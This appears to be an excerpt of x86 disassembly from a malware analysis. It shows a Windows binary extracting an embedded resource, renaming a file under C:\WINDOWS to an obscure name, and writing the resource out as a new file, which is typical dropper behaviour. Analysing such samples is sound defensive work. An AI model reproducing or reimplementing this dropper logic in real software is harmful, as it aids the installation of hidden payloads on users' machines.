 [0x00407d94]
push eax ; HGLOBAL hResData
call dword [LockResource] ; 0x40a0a0 ; LPVOID LockResource(HGLOBAL hResData)
cmp eax, ebx
mov dword [var_10h], eax
je 0x407f08
[0x00407da7]
push esi ; HRSRC hResInfo
push ebx ; HMODULE hModule
call dword [SizeofResource] ; 0x40a050 ; DWORD SizeofResource(HMODULE hModule, HRSRC hResI...
mov ebp, eax
cmp ebp, ebx
je 0x407f08
[0x00407db9]
mov ecx, 0x40 ; '@' ; 64
xor eax, eax
lea edi, [esp + 0x69]
mov byte [lpExistingFileName], bl
rep stosd dword es:[edi], eax
stosw word es:[edi], ax
stosb byte es:[edi], al
mov ecx, 0x40 ; '@' ; 64
xor eax, eax
lea edi, [esp + 0x16d]
mov byte [lpNewFileName], bl
rep stosd dword es:[edi], eax
mov esi, dword [sprintf] ; 0x40a10c
push 0x43136c
stosw word es:[edi], ax
stosb byte es:[edi], al
push str.WINDOWS ; 0x431364
lea eax, [lpExistingFileName]
push str.C:__s__s ; 0x431358
push eax
call esi
add esp, 0x10
lea ecx, [lpNewFileName]
push str.WINDOWS ; 0x431364
push str.C:__s_qeriuwjhrf ; 0x431344
push ecx
call esi
add esp, 0xc
lea edx, [lpNewFileName]
lea eax, [lpExistingFileName]
push 1 ; 1 ; DWORD dwFlags
push edx ; LPCSTR lpNewFileName
push eax ; LPCSTR lpExistingFileName
call dword [MoveFileExA] ; 0x40a04c ; BOOL MoveFileExA(LPCSTR lpExistingFileName, LPCST...
push ebx
push 4 ; 4
push 2 ; 2
push ebx
push ebx
lea ecx, [var_7ch]
push 0x40000000
push ecx
call dword [0x431458]
mov esi, eax
cmp esi, 0xffffffff
je 0x407f08
[0x00407e54]
mov eax, dword [var_10h_2]
lea edx, [var_10h_2]
push ebx
push edx
push ebp
push eax
push esi
call dword [0x431460]
push esi
call dword [0x43144c]
xor ecx, ecx
xor eax, eax
mov dword [var_18h], ecx
lea edi, [var_10h_2]
mov dword [var_1ch], ecx
lea edx, [var_68h_2]
mov dword [var_20h], ecx
mov ecx, 0x10 ; 16
rep stosd dword es:[edi], eax
mov edi, 0x431340
or ecx, 0xffffffff ; -1
repne scasb al, byte es:[edi]
not ecx
sub edi, ecx
mov dword [var_14h], ebx
mov esi, edi
mov ebp, ecx
mov edi, edx
or ecx, 0xffffffff ; -1
repne scasb al, byte es:[edi]
mov ecx, ebp
dec edi
shr ecx, 2
rep movsd dword es:[edi], dword ptr [esi]
mov ecx, ebp